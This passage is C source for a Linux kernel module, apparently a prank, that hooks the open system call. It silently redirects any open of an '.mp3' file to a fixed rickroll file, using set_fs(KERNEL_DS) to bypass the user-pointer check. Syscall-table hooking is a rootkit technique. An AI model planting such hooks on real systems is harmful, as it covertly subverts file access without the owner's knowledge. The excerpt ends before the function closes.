 asmlinkage long rickroll_open(const char __user *filename, int flags, umode_t mode)
{
    int len = strlen(filename);

    /* See if we should hijack the open */
    if(strcmp(filename + len - 4, ".mp3")) {
        /* Just pass through to the real sys_open if the extension isn't .mp3 */
        return (*original_sys_open)(filename, flags, mode);
    } else {
        /* Otherwise we're going to hijack the open */
        mm_segment_t old_fs;
        long fd;

        /*
         * sys_open checks to see if the filename is a pointer to user space
         * memory. When we're hijacking, the filename we pass will be in kernel
         * memory. To get around this, we juggle some segment registers. I
         * believe fs is the segment used for user space, and we're temporarily
         * changing it to be the segment the kernel uses.
         *
         * An alternative would be to use read_from_user() and copy_to_user()
         * and place the rickroll filename at the location the user code passed
         * in, saving and restoring the memory we overwrite.
         */
        old_fs = get_fs();
        set_fs(KERNEL_DS);

        /* Open the rickroll file instead */
        fd = (*original_sys_open)(rickroll_filename, flags, mode);

        /* Restore fs to its original value */
        set_fs(old_fs);

        return fd;
    }